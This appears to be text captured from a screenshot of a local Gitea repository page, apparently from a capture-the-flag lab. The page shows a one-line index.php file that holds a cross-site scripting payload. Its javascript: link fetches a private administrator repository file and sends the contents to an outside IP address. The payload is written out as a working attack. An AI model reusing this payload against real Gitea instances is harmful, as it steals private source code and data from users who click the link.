 foobar/index.php at main
localhost:3000/axel/foobar/src/branch/main/index.php
Issues Pull Requests Milestones Explore
axel / foobar
Unwatch 1 Star 0 Fork 0
Code Issues Pull Requests Actions Packages Projects Releases Wiki Activity Settings
main foobar / index.php
axel be0819dabc Add index.php now
1 line 247 B PHP Raw Permalink Blame History
1 <a href="javascript:fetch('http://localhost:3000/administrator/Employee-management/raw/branch/main/index.php').then(r=>r.text()).then(d=>fetch('http://10.10.14.47/?respon
se='+encodeURIComponent(d))).catch(e=>console.error('Error:',e));">foobar</a>
Powered by Gitea Version: 1.22.0 Page: 19ms Template: 2ms English Licenses API